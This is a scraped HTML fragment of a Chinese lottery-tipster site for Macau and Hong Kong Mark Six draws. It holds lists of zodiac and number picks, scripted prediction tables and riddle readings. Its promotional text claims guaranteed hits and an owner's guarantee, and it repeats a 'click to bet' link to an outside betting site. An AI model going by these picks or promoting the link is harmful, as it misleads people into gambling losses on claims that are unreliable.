											<li><a href="/info/11449/131期：【深夜食客】平特二尾">131期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/11450/131期：【深夜食客】平特二尾">131期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/11451/131期：【楼下等你】绝杀一波 ">131期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/11452/131期：【偷换快乐】绝杀一肖">131期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/11453/131期：【楼下等你】绝杀一波 ">131期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/11454/131期：【三戒大师】九肖中特">131期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/11455/131期：【九州烽火】一波中特">131期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/11456/131期：【敌国来犯】家禽野兽">131期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/11457/131期：【三戒大师】九肖中特">131期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/11458/131期：【时差不同】精准八肖">131期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/11459/131期：【必有一腿】单双四肖">131期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/11460/131期：【时差不同】精准八肖">131期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/11461/131期：【火候刚好】大小中特">131期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/11462/131期：【火候刚好】大小中特">131期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/11463/131期：【牛角面包】绝禁一肖">131期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/11464/131期【人生几度】平特①肖">131期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/11465/131期：【牛角面包】绝禁一肖">131期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/11466/131期【繁星四月】禁绝①肖">131期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/11467/131期：【山野万里】稳猛六肖">131期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/11468/131期：【等候日落】五肖五码">131期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/11469/131期【繁星四月】禁绝①肖">131期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/11470/131期【袖里藏风】平特一肖">131期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11471/131期【三山四水】稳杀三肖">131期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/11472/131期【含笑九泉】决杀㈡合">131期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/11473/131期【袖里藏风】平特一肖">131期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11474/131期【曾经的你】金牌禁①肖">131期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
											<li><a href="/info/11475/131期【曾经的你】金牌禁①肖">131期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/11365/351期：【贴身侍从】必中双波">351期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/11366/351期：【过路友人】一码中特">351期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/11367/351期：【熬出头儿】绝杀两肖">351期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/11368/351期：【匆匆一见】稳杀5码">351期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/11369/351期：【风尘满身】绝杀①尾">351期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/11370/351期：【秋冬冗长】禁二合数">351期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/11371/351期【三分酒意】绝杀一头">351期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/11372/351期【最爱自己】必出２４码">351期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/11373/351期：【猫三狗四】绝杀一段">351期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/11374/351期：【风尘满身】绝杀①尾">351期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/11375/351期：【白衫学长】绝杀一肖">351期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/11376/351期：【白衫学长】绝杀一肖">351期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/11377/351期【满目河山】双波中">351期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/11378/351期【满目河山】双波中">351期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/11379/351期：【寥若星辰】特码３行">351期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/11380/351期：【寥若星辰】特码３行">351期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/11381/351期：【凡间来客】七尾中特">351期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/11382/351期：【凡间来客】七尾中特">351期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/11383/351期：【川岛出逃】双波中特">351期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/11384/351期：【川岛出逃】双波中特">351期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/11385/351期：【一吻成瘾】实力五肖">351期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/11386/351期：【一吻成瘾】实力五肖">351期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/11387/351期【初心依旧】绝杀四肖">351期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/11388/351期【初心依旧】绝杀四肖">351期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/11389/351期：【真知灼见】7肖中特">351期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/11390/351期：【真知灼见】7肖中特">351期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/11391/351期：【四虎归山】特码单双">351期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/11392/351期：【四虎归山】特码单双">351期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/11393/351期【夜晚归客】八肖选">351期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/11394/351期【夜晚归客】八肖选">351期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/11395/351期【夏日奇遇】稳杀二尾">351期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/11396/351期【夏日奇遇】稳杀二尾">351期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/11397/351期：【感慨人生】平特一肖">351期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11398/351期：【感慨人生】平特一肖">351期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11399/351期：【回忆往事】男女中特">351期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/11400/351期：【疯狂一夜】单双中特">351期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/11401/351期：【回忆往事】男女中特">351期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/11402/351期：【道士出山】绝杀二肖">351期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/11403/351期：【相逢一笑】六肖中特">351期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/11404/351期：【两只老虎】绝杀半波">351期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/11405/351期：【道士出山】绝杀二肖">351期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/11406/351期：【无地自容】绝杀三肖">351期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/11407/351期：【凉亭相遇】六肖中">351期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/11408/351期：【无地自容】绝杀三肖">351期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/11409/351期：【我本闲凉】稳杀12码">351期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/11410/351期：【我本闲凉】稳杀12码">351期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/11411/351期：【兴趣部落】必中波色">351期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
											<li><a href="/info/11412/351期：【兴趣部落】必中波色">351期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						351期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选九肖：<font color=\'#FF0000\'>羊鸡马牛龙猪猴鼠狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选六肖：<font color=\'#FF0000\'>羊鸡马牛龙猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选四肖：<font color=\'#FF0000\'>羊鸡马牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选三肖：<font color=\'#FF0000\'>羊鸡马</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选二肖：<font color=\'#FF0000\'>羊鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选一肖：<font color=\'#FF0000\'>羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选尾数：<font color=\'#FF0000\'>7.1.3.8.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:家禽野兽：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:平特一肖：<font color=\'#FF0000\'>单数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选十码：<font color=\'#FF0000\'>35.47.09.24.29.26.31.34.18.08</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选五码：<font color=\'#FF0000\'>35.47.09.24.29</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						351期:精选三码：<font color=\'#FF0000\'>35.47.09</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						351期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>35</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						350期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						350期:精选九肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>蛇</span>龙猪兔虎牛鸡马狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						350期:精选六肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>蛇</span>龙猪兔虎牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						350期:精选四肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>蛇</span>龙猪兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						350期:精选三肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>蛇</span>龙猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						350期:精选二肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>蛇</span>龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						350期:精选一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>蛇</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						350期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						350期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>单数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						349期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						349期:精选九肖：<font color=\'#FF0000\'>鼠龙<span style=\'background-color: #FFFF00\'>猴</span>蛇鸡兔牛狗马</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						349期:精选六肖：<font color=\'#FF0000\'>鼠龙<span style=\'background-color: #FFFF00\'>猴</span>蛇鸡兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						349期:精选四肖：<font color=\'#FF0000\'>鼠龙<span style=\'background-color: #FFFF00\'>猴</span>蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						349期:精选三肖：<font color=\'#FF0000\'>鼠龙<span style=\'background-color: #FFFF00\'>猴</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						349期:精选尾数：<font color=\'#FF0000\'>1.6.5.3.<span style=\'background-color: #FFFF00\'>2</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						349期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/351/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>351期今期羊猪龙出特，更旅雁一声沙际<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀虎猴鼠（04.16.28.40.10.22.34.46.06.18.30.42）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊猪龙狗马</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>349期今期猴猪鼠出特，有万项云山野景<span>开猴22准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀牛羊龙（05.17.29.41.11.23.35.47.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>猪鼠鸡马</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>348期今期马龙虎出特，穿康海燕双飞去<span>开虎16准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鸡兔鼠（09.21.33.45.03.15.27.39.06.18.30.42）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖马龙<span style=\"background-color: #FFFF00\">虎</span>牛狗</span><br>");
document.writeln("				<span>③合双+<span style=\"background-color: #FFFF00\">小数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>347期今期鼠牛免出特，别来宽褪缕金衣<span>开蛇13准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀羊马龙（11.23.35.47.12.24.36.48.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠牛免<span style=\"background-color: #FFFF00\">蛇</span>猪</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>346期今期羊鸡兔出特，种松前栖迟清节<span>开兔03准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠猴狗（06.18.30.42.10.22.34.46.08.20.32.44）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊鸡<span style=\"background-color: #FFFF00\">兔</span>虎马</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>345期今期马虎牛出特，春风豆蔻抽新绿<span>开马24准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀羊兔狗（11.23.35.47.03.15.27.39.08.20.32.44）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎牛鸡龙</span><br>");
document.writeln("				<span>③合单+<span style=\"background-color: #FFFF00\">小数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>344期今期鼠鸡狗出特，奉慈亲承颜戏彩<span>开兔27准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀马猴龙（12.24.36.48.10.22.34.46.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠鸡狗<span style=\"background-color: #FFFF00\">兔</span>猪</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/131/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-131期今期猴龍羊看定，特碼旺小和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖猴龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



